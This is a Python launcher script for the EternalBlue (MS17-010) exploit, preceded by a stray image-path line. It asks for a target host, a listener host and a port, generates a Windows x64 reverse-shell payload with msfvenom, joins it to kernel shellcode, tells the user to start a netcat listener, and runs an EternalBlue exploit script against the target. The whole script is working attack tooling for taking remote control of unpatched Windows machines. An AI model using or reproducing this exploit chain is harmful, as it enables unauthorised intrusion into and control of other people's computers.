 import subprocess
import time
WHITE = "\033[97m"
BLUE = "\033[34m"
YELLOW = "\033[93m"
GREEN = "\033[92m"
END = "\033[0m"
print()
rhost = input(WHITE + "?" + BLUE + "RHOST" + WHITE + "?" + END + " ")
print()
lhost = input(WHITE + "?" + BLUE + "LHOST" + WHITE + "?" + END + " ")
print()
lport = input(WHITE + "?" + BLUE + "LPORT" + WHITE + "?" + END + " ")
print()
subprocess.run(["rm", "-rf", "sc_x64_msf.bin"])
subprocess.run(["rm", "-rf", "sc_x64.bin"])
print(f"{WHITE}[{YELLOW}i{WHITE}] {BLUE}Creating SHELLCODE with MSFVENOM...{END}")
print()
time.sleep(2)
msfvenom_cmd = f"msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST={lhost} LPORT={lport} 2>/dev/null"
subprocess.run(msfvenom_cmd, shell=True)
time.sleep(1)
subprocess.run(["/usr/bin/cat", "sc_x64_kernel.bin", "sc_x64_msf.bin"], stdout=open("sc_x64.bin", "wb"))
time.sleep(1)
print(f"{WHITE}[{YELLOW}i{WHITE}] {BLUE}Please start NETCAT listener: {GREEN}nc -lvnp {lport}{END}")
print()
time.sleep(1)
input("press ENTER to continue...")
print()
print(f"{WHITE}[{GREEN}+{WHITE}] {BLUE}Launching Exploit{END}")
print()
time.sleep(1)
subprocess.run(["python3", "ms17_010_eternalblue.py", rhost, "sc_x64.bin"])
exit(0)